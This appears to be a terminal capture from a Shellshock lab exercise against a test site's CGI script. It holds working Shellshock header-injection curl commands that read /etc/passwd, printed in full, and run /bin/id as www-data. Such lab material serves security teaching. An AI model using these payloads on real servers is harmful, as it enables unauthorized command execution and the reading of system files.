 earth ~ % curl -A "() { :;}; echo Content-Type: text/plain; echo; echo; /bin/cat /etc/pas
swd" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
earth ~ % curl -H "Accept: () { :;}; echo Content-Type: text/plain; echo; echo; /bin/id"
http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)